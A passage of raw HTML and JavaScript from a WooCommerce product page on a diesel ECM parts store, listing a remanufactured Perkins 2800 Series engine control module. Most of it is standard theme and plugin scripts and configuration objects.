							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/dieselecmstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"ALL ECM","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/"}},{"@type":"ListItem","position":3,"item":{"name":"Perkins","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/perkins\/"}},{"@type":"ListItem","position":4,"item":{"name":"Perkins 2800 Series","@id":"http:\/\/dieselecmstore.com\/product-category\/all-ecm\/perkins\/perkins-2800-series\/"}},{"@type":"ListItem","position":5,"item":{"name":"Perkin 2800 Series 1500 \/ 1800 RPM","@id":"http:\/\/dieselecmstore.com\/product\/perkin-2800-series-1500-1800-rpm-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/dieselecmstore.com\/product\/perkin-2800-series-1500-1800-rpm-2\/#product","name":"Perkin 2800 Series 1500 \/ 1800 RPM","url":"http:\/\/dieselecmstore.com\/product\/perkin-2800-series-1500-1800-rpm-2\/","description":"CH 12895 2622878 remanufactured","image":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/DSC_0424-2.jpg","sku":5787,"offers":[{"@type":"Offer","price":"1350.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1350.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/dieselecmstore.com\/product\/perkin-2800-series-1500-1800-rpm-2\/","seller":{"@type":"Organization","name":"Diesel ECM Store","url":"http:\/\/dieselecmstore.com"}}],"mpn":5787,"brand":"Perkins"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http://dieselecmstore.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="http://dieselecmstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"429fb233bd","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"http://dieselecmstore.com/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"http://dieselecmstore.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5787","i18n_view_cart":"View cart","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1" id="zoom-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1" id="flexslider-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5787"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5787","cart_hash_key":"wc_cart_hash_503df45cf73f67ef24ec5ee871c138d8","fragment_name":"wc_fragments_503df45cf73f67ef24ec5ee871c138d8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=5787","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.25.0" id="yith-woocompare-main-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.26.0" id="yith-wcqv-frontend-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"66e369b3aa","reselect_clear":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768776666" id="rtwpvs-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5787","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"http://dieselecmstore.com/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1" id="wc-add-to-cart-variation-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/tooltip/tooltip.min.js?ver=1.1.4" id="dukamarket-tooltip-js"></script>
<script id="dukamarket-js-extra">
var dukamarket_params = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"2ee1cf6a77","dukamarket_ajax_url":"/?dukamarket-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"none","disable_equal":"1"};
//# sourceURL=dukamarket-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/themes/dukamarket/assets/js/frontend.min.js?ver=1.1.4" id="dukamarket-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"http://dieselecmstore.com/wp-admin/admin-ajax.php","security":"4df23a278f","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"I'm shopping for ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search&elementor_page_id=5787","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details&elementor_page_id=5787","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices&elementor_page_id=5787","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//dieselecmstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd6ac6a6c1","remove_from_wishlist_nonce":"185a3e8539","reload_wishlist_and_adding_elem_nonce":"6011f15805","load_mobile_nonce":"f0461f8822","delete_item_nonce":"9fc242a05b","save_title_nonce":"083244b7c1","save_privacy_nonce":"1381a10176","load_fragments_nonce":"83a1aa6e95"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http://dieselecmstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.19.0" id="jquery-yith-wcwl-js"></script>
<script defer src="http://dieselecmstore.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.3" id="mc4wp-forms-api-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.1" id="font-awesome-4-shim-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
